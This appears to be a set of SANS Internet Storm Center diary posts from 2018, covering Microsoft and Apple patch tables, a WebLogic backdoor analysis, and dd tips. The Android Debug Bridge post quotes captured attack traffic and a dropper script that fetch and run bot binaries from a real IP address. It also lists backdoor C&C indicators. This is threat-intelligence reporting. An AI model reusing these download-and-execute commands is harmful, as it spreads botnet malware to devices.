| %%cve:2018-8238%% | No | No | Less Likely | Less Likely | Important | ||
| Visual Studio Remote Code Execution Vulnerability | |||||||
| %%cve:2018-8172%% | No | No | Less Likely | Less Likely | Important | ||
| Win32k Elevation of Privilege Vulnerability | |||||||
| %%cve:2018-8282%% | No | No | More Likely | Unlikely | Important | 8.8 | 8.8 |
| Windows DNSAPI Denial of Service Vulnerability | |||||||
| %%cve:2018-8304%% | No | No | - | - | Important | 5.9 | 5.3 |
| Windows Denial of Service Vulnerability | |||||||
| %%cve:2018-8309%% | No | No | Less Likely | Less Likely | Important | 5.5 | 5.0 |
| Windows Elevation of Privilege Vulnerability | |||||||
| %%cve:2018-8313%% | Yes | No | More Likely | More Likely | Important | 7.8 | 7.1 |
| %%cve:2018-8314%% | Yes | No | - | - | Important | 4.3 | 3.9 |
| Windows FTP Server Denial of Service Vulnerability | |||||||
| %%cve:2018-8206%% | No | No | Less Likely | Less Likely | Important | 7.5 | 6.7 |
| Windows Kernel Elevation of Privilege Vulnerability | |||||||
| %%cve:2018-8308%% | No | No | Less Likely | Less Likely | Important | 6.6 | 5.9 |
| Windows Mail Client Information Disclosure Vulnerability | |||||||
| %%cve:2018-8305%% | No | No | - | - | Important | ||
| WordPad Security Feature Bypass Vulnerability | |||||||
| %%cve:2018-8307%% | No | No | Less Likely | Less Likely | Important | 5.3 | 4.8 |
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS Technology Institute
Twitter|
6 Comments
Worm (Mirai?) Exploiting Android Debug Bridge (Port 5555/tcp)
Today, I noticed a marked increase in %%port:5555%% scans.
Our honeypot detected odd traffic on this port:
CNXN2host::
OPEN]+shell:>/sdcard/Download/f && cd /sdcard/Download/; >/dev/f && cd /dev/; busybox wget hxxp://95 .215 .62.169/adbs -O -> adbs; sh adbs; rm adbs
Note that our honeypot has a web server listening on this port, so it is not going to respond to this sequence. As it turns out, this command is directed at the Android Debug Bridge, an optional feature in the Android operating system. Recently, researchers discovered that this feature appears to be enabled on some Android phones [1]. The feature does allow for full shell access to the phone, and the above command may be executed.
The initial script downloaded:
#!/bin/sh
n="arm.bot.le mips.bot.be mipsel.bot.le arm7.bot.le x86_64.bot.le i586.bot.le i686.bot.le"
http_server="95.215.62.169"
for a in $n
do
cp /system/bin/sh $a
>$a
busybox wget http://$http_server/adb/$a -O -> $a
chmod 777 $a
./$a
done
for a in $n
do
rm $a
done
Which then downloads the actual "worm" for various platforms and attempts to run them. A quick analysis of the file via virus total suggests that this is a Mirai variant [2].
The initial download URL appears to be hardcoded into the binary. It does not look like it turns the infected system into a web server to spread the malware. Instead, it just refers to %%ip:95.215.62.169%%, a data center in Spain (the network was notified via abuse@sgbit.es and info@sgbit.es)
Shortly after I downloaded the first binary, the web server became unresponsive. I am not sure if this is due to high load, or due to the ISP taking down the site. Virustotal has seen related binaries from this host since at least June. Christian Dietrich uploaded a similar binary on June 21st that was received via the more "traditional" telnet attack Mirai uses [3].
[1] https://doublepulsar.com/root-bridge-how-thousands-of-internet-connected-android-devices-now-have-no-security-and-are-b46a68cb0f20
[2] https://www.virustotal.com/#/file/c6c3f19b6cc5b949f21b706232e6950cd83a839253d7088212502feb42b60d9b/detection
[3] https://www.virustotal.com/#/file/0d4ff3d93fc0f1f047972533fdc673230c8fecb15dd0535f73b5bafae7ed9b4c/community
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS Technology Institute
Twitter|
1 Comments
Apple Patches Everything Again.
As usual for Apple patches, vulnerabilities tend to affect all/most Apple operating systems. One notable security issue that was addressed, but is not listed here, is the "USB accessory unlock" issue. This allowed systems like Greylock to unlock phones by brute forcing the passcode via the lightning port / USB. iOS 11.4.1 only allows USB devices to connect within 1 hour after the phone/tablet is locked. This is enabled by default but can be disabled by the user. OS X also fixes the latest versions of Spectre.
Patch Overview Across Operating Systems / Devices
(For OSX/macOS, WebKit is fixed via a standalone Safari Update)
| Component | CVE | OS X/MacOS | iOS | watchOS | TvOS |
|---|---|---|---|---|---|
| LinkPresentation | %%cve:2018-4277%% | X | X | X | X |
| WebKit | %%cve:2018-4273%% | X | X | X | |
| libxpc | %%cve:2018-4280%% | X | X | X | X |
| WebKit | %%cve:2018-4284%% | X | X | X | |
| WebKit | %%cve:2018-4263%% | X | X | ||
| CoreCrypto | %%cve:2018-4269%% | X | |||
| WebKit | %%cve:2018-4265%% | X | X | ||
| WebKit | %%cve:2018-4267%% | X | X | ||
| Kernel | %%cve:2018-3665%% | X | |||
| Emoji | %%cve:2018-4290%% | X | X | ||
| WebKit | %%cve:2018-4270%% | X | X | X | |
| WebKit | %%cve:2018-4261%% | X | X | ||
| DesktopServices | %%cve:2018-4178%% | X | |||
| Wi-Fi | %%cve:2018-4275%% | X | |||
| WebKit | %%cve:2018-4274%% | X | |||
| WebKit | %%cve:2018-4278%% | X | X | ||
| AMD | %%cve:2018-4289%% | X | |||
| WebKit | %%cve:2018-4266%% | X | X | X | |
| ATS | %%cve:2018-4285%% | X | |||
| WebKit | %%cve:2018-4262%% | X | X | X | |
| APFS | %%cve:2018-4268%% | X | |||
| libxpc | %%cve:2018-4248%% | X | X | X | X |
| WebKit | %%cve:2018-4272%% | X | X | X | |
| IOGraphics | %%cve:2018-4283%% | X | |||
| CFNetwork | %%cve:2018-4293%% | X | X | X | X |
| Kernel | %%cve:2018-4282%% | X | X | X | |
| WebKit Page Loading | %%cve:2018-4260%% | X | |||
| WebKit | %%cve:2018-4271%% | X | X | X | |
| WebKit | %%cve:2018-4264%% | X | X | X |
OS X / macOS
| Component | macOS 10.13 | macOS 10.12 | OS X 10.11 | Description | Impact | CVE |
|---|---|---|---|---|---|---|
| AMD | x | A malicious application may be able to determine kernel memory layout | An information disclosure issue was addressed by removing the vulnerable code. | %%cve:2018-4289%% | ||
| APFS | x | An application may be able to execute arbitrary code with kernel privileges | A memory corruption issue was addressed with improved memory handling. | %%cve:2018-4268%% | ||
| ATS | x | A malicious application may be able to gain root privileges | A type confusion issue was addressed with improved memory handling. | %%cve:2018-4285%% | ||
| CFNetwork | x | Cookies may unexpectedly persist in Safari | A cookie management issue was addressed with improved checks. | %%cve:2018-4293%% | ||
| CoreCrypto | x | x | A malicious application may be able to break out of its sandbox | A memory corruption issue was addressed with improved input validation. | %%cve:2018-4269%% | |
| DesktopServices | x | A local user may be able to view sensitive user information | A permissions issue existed in which execute permission was incorrectly granted. This issue was addressed with improved permission validation. | %%cve:2018-4178%% | ||
| IOGraphics | x | A local user may be able to read kernel memory | An out-of-bounds read issue existed that led to the disclosure of kernel memory. This was addressed with improved input validation. | %%cve:2018-4283%% | ||
| Kernel | x | x | x | Systems using Intel Core-based microprocessors may potentially allow a local process to infer data utilizing Lazy FP state restore from another process through a speculative execution side channel | Lazy FP state restore instead of eager save and restore of the state upon a context switch. Lazy restored states are potentially vulnerable to exploits where one process may infer register values of other processes through a speculative execution side channel that infers their value. | %%cve:2018-3665%% |
| libxpc | x | x | x | An application may be able to gain elevated privileges | A memory corruption issue was addressed with improved memory handling. | %%cve:2018-4280%% |
| libxpc | x | A malicious application may be able to read restricted memory | An out-of-bounds read was addressed with improved input validation. | %%cve:2018-4248%% | ||
| LinkPresentation | x | Visiting a malicious website may lead to address bar spoofing | A spoofing issue existed in the handling of URLs. This issue was addressed with improved input validation. | %%cve:2018-4277%% |
iOS
| Component | Details | Impact | CVE |
|---|---|---|---|
| CFNetwork | Cookies may unexpectedly persist in Safari | A cookie management issue was addressed with improved checks. | %%cve:2018-4293%% |
| Emoji | Processing an emoji under certain configurations may lead to a denial of service | A denial of service issue was addressed with improved memory handling. | %%cve:2018-4290%% |
| Kernel | A local user may be able to read kernel memory | An out-of-bounds read issue existed that led to the disclosure of kernel memory. This was addressed with improved input validation. | %%cve:2018-4282%% |
| libxpc | An application may be able to gain elevated privileges | A memory corruption issue was addressed with improved memory handling. | %%cve:2018-4280%% |
| libxpc | A malicious application may be able to read restricted memory | An out-of-bounds read was addressed with improved input validation. | %%cve:2018-4248%% |
| LinkPresentation | Visiting a malicious website may lead to address bar spoofing | A spoofing issue existed in the handling of URLs. This issue was addressed with improved input validation. | %%cve:2018-4277%% |
| WebKit | A malicious website may exfiltrate audio data cross-origin | Sound fetched through audio elements may be exfiltrated cross-origin. This issue was addressed with improved audio taint tracking. | %%cve:2018-4278%% |
| WebKit | A malicious website may be able to cause a denial of service | A race condition was addressed with additional validation. | %%cve:2018-4266%% |
| WebKit | Visiting a malicious website may lead to address bar spoofing | A spoofing issue existed in the handling of URLs. This issue was addressed with improved input validation. | %%cve:2018-4274%% |
| WebKit | Processing maliciously crafted web content may lead to an unexpected Safari crash | A memory corruption issue was addressed with improved memory handling. | %%cve:2018-4270%% |
| WebKit | Processing maliciously crafted web content may lead to arbitrary code execution | A type confusion issue was addressed with improved memory handling. | %%cve:2018-4284%% |
| WebKit | Processing maliciously crafted web content may lead to arbitrary code execution | Multiple memory corruption issues were addressed with improved memory handling. | %%cve:2018-4261%%,%%cve:2018-4262%%,%%cve:2018-4263%%,%%cve:2018-4264%%,%%cve:2018-4265%%,%%cve:2018-4267%%,%%cve:2018-4272%% |
| WebKit | Processing maliciously crafted web content may lead to an unexpected Safari crash | Multiple memory corruption issues were addressed with improved input validation. | %%cve:2018-4271%%,%%cve:2018-4273%% |
| WebKit Page Loading | Visiting a malicious website may lead to address bar spoofing | An inconsistent user interface issue was addressed with improved state management. | %%cve:2018-4260%% |
| Wi-Fi | A malicious application may be able to break out of its sandbox | A memory corruption issue was addressed with improved memory handling. | %%cve:2018-4275%% |
TVOs
| Component | Description | Impact | CVE |
|---|---|---|---|
| CFNetwork | Cookies may unexpectedly persist in Safari | A cookie management issue was addressed with improved checks. | %%cve:2018-4293%% |
| Kernel | A local user may be able to read kernel memory | An out-of-bounds read issue existed that led to the disclosure of kernel memory. This was addressed with improved input validation. | %%cve:2018-4282%% |
| libxpc | An application may be able to gain elevated privileges | A memory corruption issue was addressed with improved memory handling. | %%cve:2018-4280%% |
| libxpc | A malicious application may be able to read restricted memory | An out-of-bounds read was addressed with improved input validation. | %%cve:2018-4248%% |
| LinkPresentation | Visiting a malicious website may lead to address bar spoofing | A spoofing issue existed in the handling of URLs. This issue was addressed with improved input validation. | %%cve:2018-4277%% |
| WebKit | Processing maliciously crafted web content may lead to an unexpected Safari crash | A memory corruption issue was addressed with improved memory handling. | %%cve:2018-4270%% |
| WebKit | A malicious website may exfiltrate audio data cross-origin | Sound fetched through audio elements may be exfiltrated cross-origin. This issue was addressed with improved audio taint tracking. | %%cve:2018-4278%% |
| WebKit | Processing maliciously crafted web content may lead to arbitrary code execution | A type confusion issue was addressed with improved memory handling. | %%cve:2018-4284%% |
| WebKit | A malicious website may be able to cause a denial of service | A race condition was addressed with additional validation. | %%cve:2018-4266%% |
| WebKit | Processing maliciously crafted web content may lead to arbitrary code execution | Multiple memory corruption issues were addressed with improved memory handling. | %%cve:2018-4261%%,%%cve:2018-4262%%,%%cve:2018-4263%%,%%cve:2018-4264%%,%%cve:2018-4265%%,%%cve:2018-4267%%,%%cve:2018-4272%% |
| WebKit | Processing maliciously crafted web content may lead to an unexpected Safari crash | Multiple memory corruption issues were addressed with improved input validation. | %%cve:2018-4271%%,%%cve:2018-4273%% |
WatchOS
| Component | Models | Description | Impact | CVE |
|---|---|---|---|---|
| CFNetwork | All Apple Watch models | Cookies may unexpectedly persist in Safari | A cookie management issue was addressed with improved checks. | %%cve:2018-4293%% |
| Emoji | All Apple Watch models | Processing an emoji under certain configurations may lead to a denial of service | A denial of service issue was addressed with improved memory handling. | %%cve:2018-4290%% |
| Kernel | All Apple Watch models | A local user may be able to read kernel memory | An out-of-bounds read issue existed that led to the disclosure of kernel memory. This was addressed with improved input validation. | %%cve:2018-4282%% |
| libxpc | All Apple Watch models | An application may be able to gain elevated privileges | A memory corruption issue was addressed with improved memory handling. | %%cve:2018-4280%% |
| libxpc | All Apple Watch models | A malicious application may be able to read restricted memory | An out-of-bounds read was addressed with improved input validation. | %%cve:2018-4248%% |
| LinkPresentation | All Apple Watch models | Visiting a malicious website may lead to address bar spoofing | A spoofing issue existed in the handling of URLs. This issue was addressed with improved input validation. | %%cve:2018-4277%% |
| WebKit | All Apple Watch models | Processing maliciously crafted web content may lead to an unexpected Safari crash | A memory corruption issue was addressed with improved memory handling. | %%cve:2018-4270%% |
| WebKit | All Apple Watch models | Processing maliciously crafted web content may lead to arbitrary code execution | A type confusion issue was addressed with improved memory handling. | %%cve:2018-4284%% |
| WebKit | All Apple Watch models | A malicious website may be able to cause a denial of service | A race condition was addressed with additional validation. | %%cve:2018-4266%% |
| WebKit | All Apple Watch models | Processing maliciously crafted web content may lead to arbitrary code execution | Multiple memory corruption issues were addressed with improved memory handling. | %%cve:2018-4262%%,%%cve:2018-4264%%,%%cve:2018-4272%% |
| WebKit | All Apple Watch models | Processing maliciously crafted web content may lead to an unexpected Safari crash | Multiple memory corruption issues were addressed with improved input validation. | %%cve:2018-4271%%,%%cve:2018-4273%% |
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS Technology Institute
Twitter|
0 Comments
Criminals Don't Read Instructions or Use Strong Passwords
Going over my WebLogic honeypot, I am used to seeing a lot of crypto miners. The honeypot is vulnerable to CVE-2017-10271. I have written before about the various crypto miners. [1]
But this weekend, I finally spotted something a bit different. The attacker installed a backdoor which so far is not recognized by any antivirus tool according to Virustotal [2].
This binary establishes a connection to the attacker for remote control protected by a trivial default password. Note to the attacker: If the password is “replace with your password”; do it!”
Let’s see some details about this case.
WebLogic Exploitation
The malicious file was uploaded and executed via a well known WebLogic vulnerability. We talked about this vulnerability and related exploits earlier this year [1]. Attackers downloaded the sample using ‘wget’, as seen in Figure 1.

Figure 1: malware sample download
Yet another crypto miner?
Most of the similar exploitations resulted in crypto mining activty. But this did not. No wallet address, no config file, no crypto mining pool connection and no CPU consumption. Instead, the malware established a connection to a command and control (C&C) server to send the victim’s information and to retrieve the attacker’s orders.
Figure 2 shows that this sample is currently not recognized by any of the anti malware tools covered by Virustotal.
Figure 2 – malware sample unknown by VirusTotal engines
Analyzing this sample's past submissions to VT, we can see that it has been uploaded from China and the file was located in a suggestive path: “/home/wys/botnet/botnet-procedure/40”, for example, as seen in Figure 3.

Figure 3 – Unknown sample past submissions
Malware analysis
This case piqued my curiosity, and I decided to poke the unknown sample a bit.
First, I run it using ‘strace’ in a controlled environment, as seen in Figure 4.

Figure 4 – Running malware using ‘strace’
As seen, the malicious process collects some information about the victim’s machine reading files such as “/etc/localtime,” “/etc/issue.net” and “/proc/version.” One of those files is “/usr/include/sdfwex.h," which I have no idea what the file does. I couldn’t find anything related to this file on the web.
Trying to disguise amongst another victim’s process, this malware forks to a process called “/usr/bin/ssh,” as seen in Figure 5.

Figure 5 – Malware process disguised as “/usr/bin/ssh”
Once running, the malicious process will try to establish a communication to a C&C server hosted on address www[.]sydwzl[.]cn, port 630, as seen in Figure 6.

Figure 6 – Malware C&C
The C&C traffic encryption is quite interesting. After running the binary multiple times in the same host and comparing initial traffic, I could see that the content was different each time. In other words, for the same collected data, the encryption process generated different results. This means that malware developers are possible using a dynamic key - but it will require further analysis to figure it out.
Remote Control
Going a little bit further in my malware analysis, it was possible to see that the attacker may have a command shell to remotely control victim’s machine. The shell is opened upon certain conditions and orders coming through an encrypted C&C channel.
One of those conditions is a password check. If it matches, the code will continue its flow and bind a “/bin/sh” shell on a TTY in order to execute attackers’ commands, as seen in Figure 7.

Figure 7 – Password check
It turns out that on offset 0x6148c0 we have a hardcoded and unchanged default password, as seen in Figure 8.

Figure 8 – Hardcoded and default password
Final considerations
During my analysis, the malware didn’t manifest additional malicious activities. It may due to some expected timezone, as it reads victim’s localtime or the absence of the particular include file “/usr/include/sdfwex.h”. If you have any additional information about this campaign or this sample, let us know.
IOCs
SHA-256 hashes
12c1b1e48effe60eef7486b3ae3e458da403cd04c88c88fab7fca84d849ee3f5
da641f86f81f6333f2730795de93ad2a25ab279a527b8b9e9122b934a730ab08
Network
www[.]sydwzl[.]cn (ports 630 and 1234)
118[.]24[.]150[.]172
References
[1] https://isc.sans.edu/forums/diary/Campaign+is+using+a+recently+released+WebLogic+exploit+to+deploy+a+Monero+miner/23191/
[2] www.virustotal.com/#/file/12c1b1e48effe60eef7486b3ae3e458da403cd04c88c88fab7fca84d849ee3f5/detection
--
Renato Marinho
Morphus Labs| LinkedIn|Twitter
3 Comments
dd progress indicator on OSX
Unfortunately, dd on OSX has no status option:
But it reacts to signals too, like dd on Linux. It's another signal however: siginfo.

And signal siginfo is coupled to key-combination CTRL-T. No need to use kill, you can just type CTRL-T in the terminal window where dd is running:
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com DidierStevensLabs.com
2 Comments
dd progress indicator on Linux
When I have to use dd (if I can, I use dc3dd) I try to remember to include option status=progress to have a progress indicator.
.png)
Last time on a Linux machine, I forgot to include that option. Reading the man page for a solution, I found this:

I could get a progress indication, without having to restart dd with the missing status option, by sending it the sigusr1 signal (on Linux).

Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com DidierStevensLabs.com
6 Comments
Using AutorunsToWinEventLog
Using AutorunsToWinEventLog
One of the main limitations of autorun by Microsoft Sysinternals is that it doesn’t scale very well.
Palantir AutorunsToWinEventLog can help to resolve this issue.
Palantir AutorunsToWinEventLog
Palantir AutorunsToWinEventLog is a PowerShell script that runs autorunsc and converts it to Windows Events.
What does AutorunsToWinEventLog do?
